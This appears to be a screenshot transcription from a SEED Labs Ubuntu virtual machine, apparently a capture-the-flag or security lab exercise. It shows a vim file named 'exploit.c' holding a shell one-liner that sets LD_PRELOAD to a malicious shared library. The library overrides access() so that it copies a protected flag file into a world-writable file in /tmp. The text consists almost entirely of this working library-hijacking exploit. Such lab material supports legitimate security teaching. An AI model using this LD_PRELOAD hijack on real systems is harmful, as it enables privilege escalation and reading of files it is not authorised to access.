 seed-ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Oct 20 17:14
seed@VM: ~
echo 'LD_PRELOAD=/tmp/lib PATH=/tmp' > env
&& cd /tmp
&& touch file.txt
&& chmod 777 file.txt
&& echo '
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int access (const char* path, int mode)
{
        system("/bin/cat /flags/flag.txt > /tmp/file.txt");
        return 0;
}' > lib.c
&& gcc -fPIC -g -c lib.c
&& gcc -shared -o lib lib.o -lc
&& chmod 777 lib
"exploit.c" 17L, 369C 17,0-1 All
Right Ctrl